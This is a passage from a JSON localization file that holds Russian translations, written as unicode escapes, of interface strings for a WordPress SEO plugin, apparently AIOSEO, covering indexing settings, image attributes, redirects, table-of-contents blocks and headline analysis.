\u043f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0438 \u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438. \u0412\u044b \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434 \u0438\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u043d\u0438\u0436\u0435."],"You can choose to hide this block on the front-end of your site so that visitors won't see it but search engines will still see it.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u0440\u044b\u0442\u044c \u0432\u043e \u0444\u0440\u043e\u043d\u0442\u044d\u043d\u0434\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0435\u0433\u043e \u043d\u0435 \u0432\u0438\u0434\u0435\u043b\u0438, \u043d\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043b\u0438 \u0435\u0433\u043e."],"Words to Strip":["\u0423\u0434\u0430\u043b\u044f\u0435\u043c\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Underscores (_)":["\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f (_)"],"Title Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"These are the results our SEO Analzyer has generated after analyzing the homepage of your website.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u043c SEO \u043f\u043e\u0441\u043b\u0435 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430."],"The first word of each sentence starts with a capital.":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0431\u0443\u043a\u0432\u044b."],"Strip Punctuation":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438"],"Sentence Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Punctuation Characters to Keep:":["\u041f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u0443\u0434\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0430:"],"Pound (#)":["\u0420\u0435\u0448\u0435\u0442\u043a\u0430 (#)"],"Plus (+)":["\u041f\u043b\u044e\u0441 (+)"],"Please note that if you are importing post\/term meta from %1$s v3.7.1 or below, this will only be successful if the post\/term IDs of this site are identical to those of the source site.":["\u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0435\u0441\u043b\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0438\u0437 %1$s \u0432\u0435\u0440\u0441\u0438\u0438 3.7.1 \u0438\u043b\u0438 \u043d\u0438\u0436\u0435, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0435\u0441\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u0434\u0435\u043d\u0442\u0438\u0447\u043d\u044b ID \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Numbers (0-9)":["\u0427\u0438\u0441\u043b\u0430 (0-9)"],"Major words are capitalized and minor words remain in their original casing.":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043f\u0438\u0448\u0443\u0442\u0441\u044f \u0441 \u0437\u0430\u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0431\u0443\u043a\u0432\u044b, \u0430 \u0432\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0432 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u043c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0435."],"Lower Case":["\u041d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Looking for meta keywords?":["\u0418\u0449\u0435\u0442\u0435 \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438?"],"Go to the Advanced tab to add\/edit meta keywords":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0443 \u00ab\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00bb, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\/\u043c\u0435\u043d\u044f\u0442\u044c \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Filename":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430"],"Date Archive Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u0430 \u0434\u0430\u0442\u044b"],"Dashes (-)":["\u0422\u0438\u0440\u0435 (-)"],"Custom Role":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f \u0440\u043e\u043b\u044c"],"Convert casing of image attributes":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Control the title, alt tag, caption, description and filename of your images (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0442\u0435\u0433\u043e\u043c alt, \u043f\u043e\u0434\u043f\u0438\u0441\u044c\u044e, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Clean uploaded image filenames":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Choose which casing should be applied to the attribute.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u043a \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0443."],"Choose whether your %1$s should be included in search results. If you select \"No\", then your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c %1$s \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u00ab\u041d\u0435\u0442\u00bb, %1$s \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438."],"Casing":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440"],"Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c"],"Autogenerate image attributes":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Autogenerate %1$s on Upload":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f %1$s \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435"],"Apostrophe (')":["\u0410\u043f\u043e\u0441\u0442\u0440\u043e\u0444 (')"],"Ampersand (&)":["\u0410\u043c\u043f\u0435\u0440\u0441\u0430\u043d\u0434 (&)"],"Alt Tag":["Alt-\u0442\u044d\u0433"],"All letters are converted to lower case (small) letters.":["\u0412\u0441\u0435 \u0431\u0443\u043a\u0432\u044b \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0435 (\u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435)."],"Add a Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"%2$sYour redirect was added and you may edit it <a href=\"%1$s\" target=\"_blank\">here<\/a>.%3$s":["%2$s\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0430, \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0435\u0451 \u043c\u043e\u0436\u043d\u043e <a href=\"%1$s\" target=\"_blank\">\u0437\u0434\u0435\u0441\u044c<\/a>.%3$s"],"%1$s Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 %1$s"],"We were unable to save the .htaccess file due to syntax errors. Please check the code below and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess \u0438\u0437-\u0437\u0430 \u0441\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043d\u0438\u0436\u0435 \u043a\u043e\u0434 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to save the .htaccess file because the file was not writable. Please check the file permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043d\u0435 \u0431\u044b\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u0444\u0430\u0439\u043b\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"WordPress %1$s | AIOSEO %2$s":["WordPress %1$s | AIOSEO %2$s"],"The HTML anchor allows %1$s to link directly to your header from this table of contents block. Feel free to edit if you want, but an anchor is required. For headings without an anchor, %1$s will automatically generate them.":["HTML-\u044f\u043a\u043e\u0440\u044c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 %1$s \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437 \u0431\u043b\u043e\u043a\u0430 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u041f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u043d\u043e \u044f\u043a\u043e\u0440\u044c \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d. \u0414\u043b\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0431\u0435\u0437 \u044f\u043a\u043e\u0440\u0435\u0439 %1$s \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0438\u0445 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"Edit HTML Anchor:":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c HTML-\u044f\u043a\u043e\u0440\u044c:"],"Are you sure you want to delete this link?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443?"],"Are you sure you want to delete these links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Add a heading block below to begin generating the Table of Contents.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043b\u043e\u043a \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f."],"%1$s can automatically output a table of contents based on your heading tags below. Search engines sometimes use table of contents in search results or rich snippets which can help you increase your rankings.":["%1$s \u043c\u043e\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0430\u0448\u0438\u0445 \u0442\u0435\u0433\u043e\u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u043d\u0438\u0436\u0435. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u043d\u043e\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438\u043b\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430."],"Your headline would be more likely to get clicks if it had more uncommon words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0441\u043b\u043e\u0432."],"Yes, count me in!":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f!"],"Write an answer...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442..."],"Write a question...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u043e\u043f\u0440\u043e\u0441..."],"Word balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Want to get the most out of Clarity? Integrate Clarity with Google Analytics using MonsterInsights today!":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 Clarity? \u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435 Clarity \u0441 Google Analytics \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e MonsterInsights \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"VAT ID:":["\u0418\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u041d\u0414\u0421:"],"Too Many Words":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432"],"To let search engines know which profiles are associated with this site, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Title Wrapper":["\u041e\u0431\u0451\u0440\u0442\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Table of Contents Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Store":["\u041c\u0430\u0433\u0430\u0437\u0438\u043d"],"Reorder":["\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c"],"Reduce Word Count":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432"],"Open Your RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Not Enough Words":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432"],"Needs improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"List Style":["\u0421\u0442\u0438\u043b\u044c \u0441\u043f\u0438\u0441\u043a\u0430"],"IndexNow":["IndexNow"],"Headlines with 20-30% common words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0435 20-30% \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432, \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Great choice! Get started with MonsterInsights today to see how people find and use your website.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0432\u044b\u0431\u043e\u0440! \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 MonsterInsights \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Get relevant suggestions for adding internal links to all your content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a\u043e \u0432\u0441\u0435\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Get improved features and faster fixes by sharing non-sensitive data via usage tracking that shows us how %1$s is being used. No personal data is tracked or stored.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0438 \u0443\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043e\u0431\u043c\u0435\u043d\u0438\u0432\u0430\u044f\u0441\u044c \u043d\u0435\u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u043c, \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s. \u041d\u0438\u043a\u0430\u043a\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438 \u043d\u0435 \u0445\u0440\u0430\u043d\u044f\u0442\u0441\u044f."],"For best results, you should strive for %1$s%3$d and above%2$s.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$s%3$d \u0438 \u0432\u044b\u0448\u0435%2$s."],"FAQ schema is a Pro feature.":["\u0421\u0445\u0435\u043c\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f Pro."],"FAQ Options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0427\u0430\u0412\u043e"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Display Block":["\u0411\u043b\u043e\u043a \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Dedicated HTML Sitemaps do not work while using \"plain\" permalinks. Please update your %1$spermalink structure%2$s to use this option.":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0445\u00bb \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, 